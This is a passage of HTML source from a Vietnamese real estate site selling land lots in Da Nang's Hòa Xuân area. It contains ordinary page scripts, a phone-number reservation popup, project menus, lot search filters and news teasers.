                    var a = $(window).scrollTop();
                    var b = navbar.height();
                    var c = $(window).height();
                    // console.log('c:'+c);
                    var d = $(document).height();
                    var v = Number(d) - (Number(a) + Number(c));
                    // console.log('d:'+d);
                    // console.log('nhan');
                    currentScrollTop = a;

                    if (c < currentScrollTop && a > b + b) {
                        navbar.addClass("scroll");
                    } else if (c > currentScrollTop && !(a <= b)) {
                        navbar.removeClass("scroll");
                    }
                    c = currentScrollTop;


                });

            });
        </script>
        <div class="clearfix"></div>
        <div class="header-left">
            <div class="logo logo-sm" style="display: none">
                <a href="https://datnenhoaxuan.com" title="Sàn Sunland, Hòa Xuân Sun Cosmo Residence, Sun Ponte Residence, Sun Symphony Residence Đà Nẵng, Nam Hoà Xuân, Sunneva Island, Sun Riverpolis, khu đô thị Hoà Xuân Đà Nẵng | 0901266199">
                    <img src="https://datnenhoaxuan.com/uploads/images/site/logo-DatNenHoaXuan.svg">
                    <!-- <img src="https://datnenhoaxuan.com/uploads/page/logo-m.png" alt="Nam Hòa Xuân Sun Riverpolis dự án của SunGroup Đà Nẵng | DatNenHoaXuan"> -->
                </a>
            </div>
            <div class="company" style="display: none">
                                    <h4><a href="https://www.google.com/maps/place/S%C3%A0n+Giao+D%E1%BB%8Bch+B%C4%90S+%C4%90%E1%BA%A5t+N%E1%BB%81n+H%C3%B2a+Xu%C3%A2n/@16.0104559,108.2426623,615m/data=!3m1!1e3!4m6!3m5!1s0x314211bd6fb77a3f:0xc443aae51c5c920e!8m2!3d16.0105601!4d108.2425007!16s%2Fg%2F11h98" target="_blank">Lô 33, B2.24, khu đô thị Nam Hòa Xuân, TP Đà Nẵng</a> </h4>
                

            </div>
        </div>
        <div class="header-right">
            <div class="hotline">
                <div class="info-sales">
                    <ul><li><a href="tel:0901 266 199"><div class="info"><div class="name"><span>Hỗ trợ miễn phí 24/7</span></div><div class="phone">0901 266 199</div></div></a></li></ul>                </div>
            </div>
        </div>
    </div>
    
</header>
<!-- / .header -->
<!-- .menu-main -->

<!-- Dat nen Nguyen Phuoc Lan -->
<style>

    /*@media screen and (max-width: 576px) {*/
    /*	.popup-npl #dukienh1{*/
    /*		font-size: 15px!important;*/
    /*		margin-top: 0px!important;*/
    /*	}*/
    /*	.popup-npl #shophouseh1{*/
    /*		font-size: 25px!important;*/
    /*		text-align: center!important;*/
    /*	}*/
    /*	 */
    /*}*/
    .shophouseh2{
        font-weight: bold; text-align: center;padding: 16px 0px 16px 0px;font-size: 20px;color: black;
    }
    @media screen and (max-width: 414px) {
        .popup-npl #dukienh1{
            font-size: 15px!important;
            margin-top: 0px!important;
        }
        .popup-npl #shophouseh1{
            /*font-size: 2.1em!important;*/
            /*text-align: center!important;*/
            /*font-weight: bolder;*/
            /*margin-bottom: 5px;*/
            /*line-height: 36px !important;*/
            font-size: 22px!important;
            margin-left: 20px;
            margin-right: 20px;
            text-align: center!important;
            font-weight: bolder;
            margin-bottom: 5px;
            line-height: 40px !important;
        }
        .popup-npl #npl-nts{
            margin-bottom:15px;
        }
        .shophouseh2{
            font-weight: bold;
            text-align: center;
            padding: 10px 0px 14px 0px;
            font-size: 18px;
            color: black;
        }
        h1#dukienh1 {
            padding-bottom: 10px;
        }
        .popup-npl {
            margin: 30px 0px !important;
        }
    }

    .npl2 input::placeholder {
        color: white;
    }
    #input-sub input::placeholder {
        color: white;
    }
    .npl2 input {
        border: none;
        background-color: #93CB58;
        padding: 5px;
        border-radius: 8px;
        margin-top: 10px;
        height: 38px!important;
    }
    .npl2 input[type=submit] {
        background: url('./images/paper-plane2.PNG');
        border: 0;
        display: block;
        height: 40px;
        width: 64px;
    }
    .modal {
        display: none;
        /* Hidden by default */
        position: fixed;
        /* Stay in place */
        z-index:99999999999;
        /* Sit on top */
        left: 0px;
        top: 0;
        width: 100%;
        max-width: 100%;

        height: 100%;
        /* Full height */
        overflow: hidden;

        /* Black w/ opacity */
        /* bottom: 0;
        left: 0;
        overflow: hidden;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 9999999999999;
        background-color: rgba(0, 0, 0, .9);
        margin:0;
        padding:0 */
    }
    /* The Close Button */
    .close {
        color: #aaa;
        float: right;
        font-size: 28px;
        font-weight: bold;
    }
    .modal-content {

        width: auto;
        display: inline-block;

        position: absolute;
        top: 45%;
        left: 50%;
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        /* Could be more or less, depending on screen size */
    }
    .close:hover,
    .close:focus {
        color: black;
        text-decoration: none;
        cursor: pointer;
    }
    .popup-npl a:hover{
        cursor: pointer;
    }
    /* #overlay1{
        display:none;
        bottom: 0;
        left: 0;
        overflow: hidden;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 99999999999999999999999;
        background-color: rgba(0, 0, 0, .9);
        margin:0;
        padding:0
    } */
</style>

<!-- The Modal -->
<!-- <div id="overlay1"></div> -->
<div id="myModal" class="modal">
    <!-- Modal content -->
    <div style="position:fixed;
            background-color: rgba(0, 0, 0, 0.8); width:100%; height:100%;" onclick="$('#myModal').hide()"></div>
    <div class="modal-content" id="modal-content-id">
        <div id="frm_order2" class="npl2" style="background-image: url('/images/damsen.jpg');width:600px;height:380px;position: relative;background-size:cover;background-position:center;">
            <form name="frm_order" method="post" onsubmit="return sendOrder3('send_order1', 'frm_order2');">
                <br>
                <div class="frm_order_in" style="height:100%;z-index:1;width:70%;margin-left:16%;padding-top:16%;text-align: center;position:relative;">
                    <br>

                    <h1 style="width: 100%;position:absolute;
                    bottom: 75px;
                    margin-bottom: 5px;
    font-size: 29px;
    color: #fffb00;
    font-weight: 500 !important;
    font-family: Tahoma;"><span style="line-height: 45px;">ĐẶT CHỖ</span> <br> ĐẦM SEN - NAM HOÀ XUÂN</h1>
                    <br>
                    <img class="close" src="./images/close.png" style="position: absolute;top: -35px;right: -106px;padding: 8px;  border-radius: 50%;background-color:red" alt="">
                    <div class="xemthempup">
                        <a target="_blank" href="">Xem thêm</a>
                    </div>
                    <div class="frm_order_in_in" style="z-index: 1;display: flex;width:100%;position: absolute;bottom:-30px; justify-content: center;margin-top:-20px;margin-left:-20px">
                        <input id="intTextBox2" name='phone' required="" style="width:90%" placeholder="Số Điện Thoại..." type="text" minlength="10" maxlength="10" id="intTextBox">
                        <input type="submit"
                               style="position: absolute;background-color: #2d651a;border:none;color:white;border-radius: 8px; border-radius:8px;margin-top:10px;background-size: cover;right:-37px; cursor: pointer;"
                               id="_send_order3" name="send" value="" >
                    </div>
                    <style>
                        .xemthempup {
                            position: absolute;
                            left: 0;
                            right: 0;
                            bottom: 38px;
                        }
                        .xemthempup a {
                            color: #b13d00;
                            background: #ff9400;
                            border-radius: 10px;
                            padding: 7px 26px;
                            font-weight: 700;
                            font-size: 18px;
                        }
                        .npl2 form{
                            height: 100%;
                        }
                        .npl2:after{
                            content: "";
                            width: 100%;
                            height: 70%;
                            left: 0;
                            bottom: 0;
                            position: absolute;
                            background: transparent linear-gradient(180deg, #6e9a4300 13%, #6E9A43 60%) 0% 0% no-repeat padding-box;
                            z-index: 0;
                        }
                        @media screen and (max-width: 1920px) {
                            .close{
                                right: -56px !important;
                            }
                            .frm_order_in{
                                width: 83% !important;
                                margin-left: 8% !important;
                                padding-top: 14% !important;
                                text-align: center;
                                position: relative;
                            }

                        }
                        @media screen and (max-width: 1366px) {
                            /*.frm_order_in #_send_order3{*/
                            /*    right:175px!important;*/
                            /*}*/
                            .close{
                                right: -57px!important;
                            }
                        }
                        @media screen and (max-width: 1280px) {
                            .frm_order_in #_send_order3{
                                right:-10px!important;
                            }
                            .close{
                                right: -38px!important;
                            }
                        }
                        @media all and (max-width: 768px) {
                            .xemthempup {
                                bottom: 5px !important;
                            }
                            .frm_order_in h1{
                                font-size: 23px !important;
                                line-height: 30px;
                            }
                            /*.npl2 {*/
                            /*    width: 580px !important;*/
                            /*}*/

                            /*.frm_order_in #_send_order3 {*/
                            /*    right: 154px !important;*/
                            /*}*/

                            /*.frm_order_in {*/
                            /*    padding-top: 12%!important;*/
                            /*    margin-left: 5% !important;*/
                            /*}*/
                            /*.npl2 .frm_order_in h1{*/
                            /*    font-size: 40px !important;*/
                            /*    line-height: 46px !important;*/
                            /*}*/
                        }
                        @media all and (max-width: 576px) {

                            .modal-content {
                                top: 40%;
                            }
                            .frm_order_in h1{
                                font-size: 25px !important;
                                line-height: 35px;
                                bottom: 40px !important;
                            }
                            .close{
                                top: -104px!important;
                                right: -28px!important;

                            }
                            .npl2:after {
                                content: "";
                                height: 58%;
                                background: transparent linear-gradient(180deg, #6e9a4300 23%, #6E9A43 51%) 0% 0% no-repeat padding-box;

                            }

                            #embed_vchat{ z-index:999 !important;}
                            #popup{
                                overflow-x:hidden;
                            }
                            #frm_order2{
                                width: 100%!important;
                                padding: 15px!important;
                                left:0%!important;
                                height: 390px !important;
                            }
                            .modal-content { width:90% !important;}
                            .frm_order_in{
                                height: 77% !important;
                                width: 93.7%!important;
                                margin: 0px auto !important;
                                padding-top: 50px!important;
                                position: absolute!important;
                                bottom: 10px!important;
                            }
                            .frm_order_in #intTextBox2{
                                width: 90%!important;
                                margin: 0px!important;
                            }
                            .frm_order_in #_send_order3{
                                position: absolute!important;
                                background-color: #2d651a!important;
                                border: none!important;
                                color: white!important;
                                border-radius: 8px!important;
                                margin-top: 10px!important;
                                background-size: cover!important;
                                cursor: pointer!important;
                                margin: 0px!important;
                                right:8px!important;
                            }
                            .frm_order_in_in{
                                margin-left: -2% !important;
                                bottom: -55px !important;
                                /*display: flex!important;*/
                                /*width: 100%!important;*/
                                /*position: relative!important;*/
                                /*justify-content: center!important;*/
                                /*margin-top: 0px!important;*/
                                /*margin-left: 0px!important;*/
                            }
                        }
                        /*@media all and (width: 414px) {*/
                        /*    .frm_order_in h1 {*/
                        /*        font-size: 50px !important;*/
                        /*    }*/
                        /*}*/
                    </style>
                    <script>
                        // $("#_send_order3").click(function(){
                        //     var textCheck=$('#intTextBox2').val().length;
                        //     if(textCheck<9){
                        //         alert("Vui lòng kiểm tra lại số điện thoại");
                        //     }
                        //
                        // });
                        // function setInputFilter(textbox, inputFilter) {
                        //     ["input", "keydown", "keyup", "mousedown", "mouseup", "select", "contextmenu", "drop"].forEach(function(event) {
                        //         textbox.addEventListener(event, function() {
                        //             if (inputFilter(this.value)) {
                        //                 this.oldValue = this.value;
                        //                 this.oldSelectionStart = this.selectionStart;
                        //                 this.oldSelectionEnd = this.selectionEnd;
                        //             } else if (this.hasOwnProperty("oldValue")) {
                        //                 this.value = this.oldValue;
                        //                 this.setSelectionRange(this.oldSelectionStart, this.oldSelectionEnd);
                        //             } else {
                        //                 this.value = "";
                        //             }
                        //         });
                        //     });
                        // }
                        // Hàm lọc chữ số trong input
                        // setInputFilter(document.getElementById("intTextBox2"), function(value) {
                        //     return /^-?\d*$/.test(value); });

                    </script>
                </div>
            </form>
        </div>
        <!-- end npl2 -->
    </div>
    <!-- end modalcontent -->
</div>
<!-- end myModal -->
<style>
</style>
<script>

    // var modal = document.getElementById("myModal");
    //
    // // Get the button that opens the modal
    // var btn = document.getElementById("myBtn");
    //
    // var overlay1 = document.getElementById("overlay1");
    // // Get the <span> element that closes the modal
    // var span = document.getElementsByClassName("close")[0];
    // // When the user clicks on the button, open the modal
    // btn.onclick = function () {
    //     modal.style.display = "block";
    //     overlay1.style.display = "block";
    // }
    // // When the user clicks on <span> (x), close the modal
    // span.onclick = function () {
    //     modal.style.display = "none";
    //     overlay1.style.display = "none";
    // }
    // // When the user clicks anywhere outside of the modal, close it
    // window.onclick = function (event) {
    //     if (event.target == modal) {
    //         console.log(event.target);
    //         modal.style.display = "none";
    //         // overlay1.style.display = "none";
    //     }
    // }
</script>
<!-- end dat nen nguyen phuoc lan -->


<section class="menu-main menuncap clearfix">
    <div class="box-wpsau">
        <div class="leftlogo">
            <a href="https://datnenhoaxuan.com"><img src="https://datnenhoaxuan.com/images/logodn.svg" width="90%"></a>
        </div>
        <div class="menumain_sau">
            <nav class="navigation" role="navigation"><ul><li >                                <a href="https://datnenhoaxuan.com/dia-chi-ky-gui-dat-hoa-xuan-uy-tin" title=""><span>Giới thiệu</span></a> </li>
                            <li ><a href="https://datnenhoaxuan.com/so-do-bang-gia" title="Sơ đồ "><span>Sơ đồ </span></a><ul><li ><a href="https://datnenhoaxuan.com/so-do-sun-cosmo-residence">Sun Cosmo Residence</a></li><li ><a href="https://datnenhoaxuan.com/so-do-sunneva-island-da-nang">Sunneva Island </a></li><li ><a href="https://datnenhoaxuan.com/so-do-sun-riva-vista"> Sun Riva Vista</a></li><li ><a href="https://datnenhoaxuan.com/so-do-sun-riverpolis-da-nang">Sun Riverpolis </a></li><li ><a href="https://datnenhoaxuan.com/so-do-bang-gia-nam-hoa-xuan">Nam Hòa Xuân</a></li><li ><a href="https://datnenhoaxuan.com/bang-gia-nguyen-tri-phuong-hoa-xuan">Nguyễn Tri Phương</a></li><li ><a href="https://datnenhoaxuan.com/bang-gia-lang-chau-au-euro-village-1">Làng Châu Âu</a></li><li ><a href="https://datnenhoaxuan.com/so-do-bang-gia-lang-chau-au-2">Làng Châu Âu 2</a></li><li ><a href="https://datnenhoaxuan.com/vo-chi-cong-hoa-xuan">Võ Chí Công</a></li><li ><a href="https://datnenhoaxuan.com/so-do-new-town">Sơ Đồ New Town</a></li><li ><a href="https://datnenhoaxuan.com/so-do-spana-tower">Sơ đồ Spana Tower</a></li><li ><a href="https://datnenhoaxuan.com/so-do-sun-cora-tower">Sơ đồ Sun Cora Tower</a></li></ul></li><li><a href="https://datnenhoaxuan.com/video" title="Video"><span>Video</span></a></li><li><a href="https://datnenhoaxuan.com/nam-hoa-xuan"><span>Nam Hoà Xuân</span></a><ul class=""><li><a href="https://datnenhoaxuan.com/gioi-thieu-nam-hoa-xuan" title="Giới thiệu">Giới thiệu</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-nam-hoa-xuan" title="Bảng giá & Sơ đồ">Bảng giá & Sơ đồ</a></li><li><a href="https://datnenhoaxuan.com/tien-do-nam-hoa-xuan" title="Tiến độ">Tiến độ</a></li><li><a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan" title="Khu đô thị Nam Hòa Xuân">Sản phẩm đang bán</a></li></ul></li><li><a href="https://datnenhoaxuan.com/spana-tower"><span>Spana Tower</span></a><ul class=""><li><a href="https://datnenhoaxuan.com/gioi-thieu-spana-tower" title="Giới thiệu Spana Tower">Giới thiệu Spana Tower</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-so-do-spana-tower" title=" Bảng giá & Sơ đồ Spana Tower"> Bảng giá & Sơ đồ Spana Tower</a></li><li><a href="https://datnenhoaxuan.com/tien-do-spana-tower" title="Tiến độ Spana Tower">Tiến độ Spana Tower</a></li><li><a href="https://datnenhoaxuan.com/can-ho-spana" title="Căn hộ Spana">Sản phẩm đang bán</a></li></ul></li><li><a href="https://datnenhoaxuan.com/sun-cora-tower"><span>Sun Cora Tower</span></a><ul class=""><li><a href="https://datnenhoaxuan.com/gioi-thieu-sun-cora-tower" title="Giới thiệu Sun Cora Tower">Giới thiệu Sun Cora Tower</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-so-do-sun-cora-tower" title="Bảng giá & Sơ đồ Sun Cora Tower">Bảng giá & Sơ đồ Sun Cora Tower</a></li><li><a href="https://datnenhoaxuan.com/tien-do-sun-cora-tower" title="Tiến độ Sun Cora Tower">Tiến độ Sun Cora Tower</a></li><li><a href="https://datnenhoaxuan.com/can-ho-sun-cora-tower" title="Căn hộ Sun Cora Tower">Sản phẩm đang bán</a></li></ul></li><li><a href="https://datnenhoaxuan.com/du-an-sunneva-island-da-nang"><span>Sunneva Island </span></a><ul class=""><li><a href="https://datnenhoaxuan.com/gioi-thieu-sunneva-island-da-nang" title="Giới thiệu ">Giới thiệu </a></li><li><a href="https://datnenhoaxuan.com/bang-gia-sunneva-island-da-nang" title="Bảng giá & Sơ đồ ">Bảng giá & Sơ đồ </a></li><li><a href="https://datnenhoaxuan.com/tien-do-sunneva-island-da-nang" title="Tiến độ ">Tiến độ </a></li><li><a href="https://datnenhoaxuan.com/sunneva-island" title="Sunneva Island">Sản phẩm đang bán</a></li></ul></li><li><a href="https://datnenhoaxuan.com/du-an-sun-riva-vista"><span>Sun Riva Vista</span></a><ul class=""><li><a href="https://datnenhoaxuan.com/gioi-thieu-sun-riva-vista" title="Giới thiệu ">Giới thiệu </a></li><li><a href="https://datnenhoaxuan.com/bang-gia-du-an-sun-riva-vista" title=" Bảng giá & Sơ đồ "> Bảng giá & Sơ đồ </a></li><li><a href="https://datnenhoaxuan.com/tien-do-sun-riva-vista" title=" Tiến độ "> Tiến độ </a></li><li><a href="https://datnenhoaxuan.com/du-an-sun-riva-vista-da-nang" title="Sun Riva Vista">Sản phẩm đang bán</a></li></ul></li><li class="active"><a href="javascript:;"><span>Dự án khác</span></a><ul><li><a href="https://datnenhoaxuan.com/bds-dao-vip">Đảo Vip</a></li><li><a href="https://datnenhoaxuan.com/sunneva-island">Sunneva Island</a></li><li><a href="https://datnenhoaxuan.com/lang-chau-au-2-dnhx"> Euro Village 2</a></li><li><a href="https://datnenhoaxuan.com/bds-lang-chau-au-euro-village"> Euro Village </a></li><li><a href="https://datnenhoaxuan.com/bds-kdt-nguyen-tri-phuong">Khu đô thị Nguyễn Tri Phương</a></li><li class="active"><a href="https://datnenhoaxuan.com/bds-do-thi-hoa-xuan">Hòa Xuân (Giai Đoạn 1A)</a></li><li><a href="https://datnenhoaxuan.com/vo-chi-cong">Khu đô thị Võ Chí Công</a></li><li><a href="https://datnenhoaxuan.com/bds-nha-pho">Nhà Phố</a></li><li><a href="https://datnenhoaxuan.com/sun-riverpolis">Sun Riverpolis</a></li><li><a href="https://datnenhoaxuan.com/du-an-sun-riva-vista-da-nang">Sun Riva Vista</a></li><li><a href="https://datnenhoaxuan.com/cho-thue-nha">Cho Thuê Nhà</a></li><li><a href="https://datnenhoaxuan.com/sun-cosmo-residence">Sun Cosmo Residence</a></li><li><a href="https://datnenhoaxuan.com/new-town">New Town</a></li><li><a href="https://datnenhoaxuan.com/can-ho-sun-cora-tower">Căn hộ Sun Cora Tower</a></li></ul></li><li><a href="https://datnenhoaxuan.com/tin-tuc" title="Tin tức"><span>Tin tức</span></a><ul><li><a href="https://datnenhoaxuan.com/tin-trong-nganh">Tin trong ngành</a></li><li><a href="https://datnenhoaxuan.com/tin-du-an">Tin dự án</a></li></ul></li></ul></nav>        </div>

    </div>
    <!-- <div class="imgbanner_tet">
		<img src="https://datnenhoaxuan.com/images/bn.jpg">
	</div>
	<img src="https://datnenhoaxuan.com/images/cay1.png" class="imgcay_ab1"> -->
</section>
<!-- / .menu-main -->
		<!-- .container -->
		<section class="container">
			<div class="breadcrumb"><div class="box-wp"><a href="https://datnenhoaxuan.com" title="Trang chủ">Trang chủ</a><a href="https://datnenhoaxuan.com/bds-do-thi-hoa-xuan" title="Hòa Xuân (Giai Đoạn 1A)">Hòa Xuân (Giai Đoạn 1A)</a></div></div><section class="content"><div class="desktop"><!-- .filter -->
<div class="row-filter rp-desk clearfix box-wpsf">
    <div class="title-mobi" style="display: none;">
        <h2><a>Tìm nhanh hơn bằng công cụ:</a></h2>
    </div>
    <div id="_r_filter" class="filter clearfix box-wpsf">
        <input type="hidden" name="acreage" value="">
        <input type="hidden" name="tag" value="">
        <input type="hidden" name="month" value="">
        <input type="hidden" name="year" value="">
        <input type="hidden" name="stock" value="1">
        <div class="ft-c ft-c4">
            <div class="ft-item box-tick">
                                <input id="lov" class="c-choice" type="checkbox" data-role="lov" name="lov" rel="yes">
                <label class="tick" for="lov">Lô biệt thự</label>
            </div>
        </div>
        <div class="ft-c ft-c4">
            <div class="ft-item box-tick">
                                <input id="loc" class="c-choice" type="checkbox" data-role="loc" name="loc" rel="yes">
                <label class="tick" for="loc">Lô góc</label>
            </div>
        </div>
        <div class="ft-c ft-c4">
            <div class="ft-item box-tick">
                                <input id="book" class="c-choice" type="checkbox" data-role="book" name="book" rel="yes">
                <label class="tick" for="book">Đã ra sổ đỏ</label>
            </div>
        </div>
        <div class="ft-c ft-c4"><div class="ft-item box-tick"><div class="dropdown"><label><i class="fa fa-compass" aria-hidden="true"></i> <span>Đông Tây Tứ Trạch</span> </label><ul class="dropdown-menu"><li class="dropdown-item"><a class="class="c-choice"" href="javascript:;" data-role="di" rel="huong-dong">Đông</a></li><li class="dropdown-item"><a class="class="c-choice"" href="javascript:;" data-role="di" rel="huong-tay">Tây</a></li><li class="dropdown-item"><a class="class="c-choice"" href="javascript:;" data-role="di" rel="huong-nam">Nam</a></li><li class="dropdown-item"><a class="class="c-choice"" href="javascript:;" data-role="di" rel="huong-bac">Bắc</a></li><li class="dropdown-item"><a class="class="c-choice"" href="javascript:;" data-role="di" rel="huong-dong-nam">Đông Nam</a></li><li class="dropdown-item"><a class="class="c-choice"" href="javascript:;" data-role="di" rel="huong-dong-bac">Đông Bắc</a></li><li class="dropdown-item"><a class="class="c-choice"" href="javascript:;" data-role="di" rel="huong-tay-nam">Tây Nam</a></li><li class="dropdown-item"><a class="class="c-choice"" href="javascript:;" data-role="di" rel="huong-tay-bac">Tây Bắc</a></li></ul></div></div></div>        <div class="ft-c ft-c4"><a class="c-choice" href="javascript:;" data-role="pr" rel="2-5-3-ty">4 - 5 tỷ</a></div><div class="ft-c ft-c4"><a class="c-choice" href="javascript:;" data-role="pr" rel="vip-3-ty">Vip > 5 tỷ</a></div>        <div class="ft-c ft-c1">
            <input id="input_block" type="text" name="block" value="" placeholder="Điền block cần tìm:...">
        </div>
        <div class="ft-c ft-c5 ft_fc_c5">
            <button type="button" class="btn-ft c-choice" data-role="sr" name="search" rel="yes">Bấm tìm</button>
        </div>
    </div>
    <!-- / .filter -->
    <div id="_db_filter" class="rs-filter box-wp clearfix">
        <ul><li><a href="javascript:;" data-role="lo" rel="16">Lô: 16</a></li></ul>    </div>
</div></div><div class="mobie">
<div class="mobile welcome-icon clearfix" style="display: none !important;">
    <div class="box-banner-m consign">
        <a href="javascript:void(0);">
                    </a>
    </div>
</div>
<div class="news-mobile mobile clearfix" style="display: none">
   <h2 class="title-m">Tin tức</h2>
    <div class="list-news-m clearfix">
        <div class="box-hot-m"><div class="item-n lg">	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/du-an-da-nang-downtown" title="Đăng ký sớm: SIÊU DỰ ÁN ĐÀ NẴNG DOWNTOWN"><img data-src="https://datnenhoaxuan.com/uploads/article/lg-mobzarqc60htt2f-2707-dang-ky-som-sieu-du-an-da-nang-downtown.jpg" src="[data-uri]" alt="Đăng ký sớm: SIÊU DỰ ÁN ĐÀ NẴNG DOWNTOWN"></a></div>
		<div class="comment">
			<h2 class="t-crop-2lines"><a href="https://datnenhoaxuan.com/du-an-da-nang-downtown" title="Đăng ký sớm: SIÊU DỰ ÁN ĐÀ NẴNG DOWNTOWN">Đăng ký sớm: SIÊU DỰ ÁN ĐÀ NẴNG DOWNTOWN</a></h2>			<div class="time-share">
				<!-- <label class="time">08/01/2026</label> -->
				<!-- <label class="views">137</label> -->
			</div>
			<!--  -->
		</div>
	</div>
</div><div class="item-n">	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/ngung-viec-do-covid-19-chi-tra-luong-nhu-the-nao" title="Người bị ngừng việc do COVID-19 được chi trả lương như thế nào?"><img data-src="https://datnenhoaxuan.com/uploads/article/bot-jxwgo4c6a4fooqw-1670-nguoi-bi-ngung-viec-do-covid-19-duoc-chi-tra-luong-nhu-the-nao.jpg" src="[data-uri]" alt="Người bị ngừng việc do COVID-19 được chi trả lương như thế nào?"></a></div>
		<div class="comment">
			<h3 class="t-crop-2lines"><a href="https://datnenhoaxuan.com/ngung-viec-do-covid-19-chi-tra-luong-nhu-the-nao" title="Người bị ngừng việc do COVID-19 được chi trả lương như thế nào?">Người bị ngừng việc do COVID-19 được chi trả lương như thế nào?</a></h3>			<div class="time-share">
				<!-- <label class="time">21/04/2020</label> -->
				<!-- <label class="views">690</label> -->
			</div>
			<!--  -->
		</div>
	</div>
</div><div class="item-n">	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/rut-tien-atm-trong-mua-dich-covid-19" title="Những lưu ý khi dùng thẻ ATM trong mùa dịch COVID-19"><img data-src="https://datnenhoaxuan.com/uploads/article/bot-jnns8pvjuq3ywe4-1668-nhung-luu-y-khi-dung-the-atm-trong-mua-dich-covid-19.jpg" src="[data-uri]" alt="Những lưu ý khi dùng thẻ ATM trong mùa dịch COVID-19"></a></div>
		<div class="comment">
			<h3 class="t-crop-2lines"><a href="https://datnenhoaxuan.com/rut-tien-atm-trong-mua-dich-covid-19" title="Những lưu ý khi dùng thẻ ATM trong mùa dịch COVID-19">Những lưu ý khi dùng thẻ ATM trong mùa dịch COVID-19</a></h3>			<div class="time-share">
				<!-- <label class="time">21/04/2020</label> -->
				<!-- <label class="views">647</label> -->
			</div>
			<!--  -->
		</div>
	</div>
</div><div class="item-n">	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/lich-di-hoc-cac-tinh-thanh-pho" title="Lịch đi học lại, nghỉ học của các tỉnh, Thành Phố."><img data-src="https://datnenhoaxuan.com/uploads/article/bot-3hhkjny2zxm5lms-1667-lich-di-hoc-lai-nghi-hoc-cua-cac-tinh-thanh-pho.png" src="[data-uri]" alt="Lịch đi học lại, nghỉ học của các tỉnh, Thành Phố."></a></div>
		<div class="comment">
			<h3 class="t-crop-2lines"><a href="https://datnenhoaxuan.com/lich-di-hoc-cac-tinh-thanh-pho" title="Lịch đi học lại, nghỉ học của các tỉnh, Thành Phố.">Lịch đi học lại, nghỉ học của các tỉnh, Thành Phố.</a></h3>			<div class="time-share">
				<!-- <label class="time">21/04/2020</label> -->
				<!-- <label class="views">1.056</label> -->
			</div>
			<!-- <p class="t-crop-2lines">Các tỉnh thành lần lượt công bố kế hoạch thời gian học sinh... </p> -->
		</div>
	</div>
</div></div>    </div>
</div>


<!-- .filter -->
<div class="row-filter-mobile mobile box-wp" style="display: none">
    <div class="title-mobi" style="display: none;">
        <h2><a>Tìm kiếm</a></h2>
        <!-- <h2><a>Tìm nhanh hơn với công cụ</a></h2> -->
    </div>
    
    <div id="_r_filter" class="filter box-wp clearfix"><!-- _r_filter -->
        <input type="hidden" name="acreage" value="">
        <input type="hidden" name="tag" value="">
        <input type="hidden" name="month" value="">
        <input type="hidden" name="year" value="">
        <input type="hidden" name="stock" value="1">
        <div class="filter-slider clearfix">
            <div class="ft-mobile ft-mobile4"><div class="ft-item box-tick"><div class="dropdown"><label><i class="fa fa-compass" aria-hidden="true"></i> <span>Đông Tây Tứ Trạch</span> </label><ul class="dropdown-menu"><li class="dropdown-item" value="huong-dong" ><a class="c-choice" href="javascript:;" data-role="di" rel="huong-dong">Đông</a></li><li class="dropdown-item" value="huong-tay" ><a class="c-choice" href="javascript:;" data-role="di" rel="huong-tay">Tây</a></li><li class="dropdown-item" value="huong-nam" ><a class="c-choice" href="javascript:;" data-role="di" rel="huong-nam">Nam</a></li><li class="dropdown-item" value="huong-bac" ><a class="c-choice" href="javascript:;" data-role="di" rel="huong-bac">Bắc</a></li><li class="dropdown-item" value="huong-dong-nam" ><a class="c-choice" href="javascript:;" data-role="di" rel="huong-dong-nam">Đông Nam</a></li><li class="dropdown-item" value="huong-dong-bac" ><a class="c-choice" href="javascript:;" data-role="di" rel="huong-dong-bac">Đông Bắc</a></li><li class="dropdown-item" value="huong-tay-nam" ><a class="c-choice" href="javascript:;" data-role="di" rel="huong-tay-nam">Tây Nam</a></li><li class="dropdown-item" value="huong-tay-bac" ><a class="c-choice" href="javascript:;" data-role="di" rel="huong-tay-bac">Tây Bắc</a></li></ul></div></div></div>            <script>
                $(document).ready(function(){
                    $('.dropdown label').click(function(){
                        // add class open vào dropdown
                        $(this).closest('.dropdown').toggleClass('open');
                    });
                });
            </script>
            <div class="ft-mobile ft-mobile4"><div class="ft-item box-tick"><a class="c-choice" href="javascript:;" data-role="pr" rel="2-5-3-ty"><i class="fa fa-money" aria-hidden="true"></i> 4 - 5 tỷ</a></div></div><div class="ft-mobile ft-mobile4"><div class="ft-item box-tick"><a class="c-choice" href="javascript:;" data-role="pr" rel="vip-3-ty"><i class="fa fa-money" aria-hidden="true"></i> Vip > 5 tỷ</a></div></div>            <div class="ft-mobile ft-mobile4">
                <div class="ft-item box-tick">
                                        <input id="lov" class="c-choice" type="checkbox" data-role="lov" name="lov" rel="yes">
                    <label class="tick" for="lov"><i class="fa fa-home" aria-hidden="true"></i> Lô biệt thự</label>
                </div>
            </div>
            <div class="ft-mobile ft-mobile4">
                <div class="ft-item box-tick">
                                        <input id="loc" class="c-choice" type="checkbox" data-role="loc" name="loc" rel="yes">
                    <label class="tick" for="loc"><i class="fa fa-area-chart" aria-hidden="true"></i> Lô góc</label>
                </div>
            </div>
            <div class="ft-mobile ft-mobile4">
                <div class="ft-item box-tick">
                                        <input id="book" class="c-choice" type="checkbox" data-role="book" name="book" rel="yes">
                    <label class="tick" for="book"><i class="fa fa-book" aria-hidden="true"></i> Đã ra sổ đỏ</label>
                </div>
            </div>
            <div class="ft-mobile ft-mobile1">
                <form method="get" action="https://datnenhoaxuan.com/bat-dong-san/" class="ft-item box-tick">
                    <input type="hidden" name="filter" value="realty"><input type="hidden" name="sr" value="yes">
                    <input id="input_block" type="text" name="bl" value="" placeholder="Điền block cần tìm...">
                    <button type="submit" class="btn-s btn-ft c-choice" data-role="sr" name="search" rel="yes"><i class="fa fa-search" aria-hidden="true"></i></button>
                </form>
            </div>
        </div>
    </div>
    <!-- <marquee>
    </marquee> -->
    <!-- / .filter -->
    <div id="_db_filter" class="rs-filter box-wp">
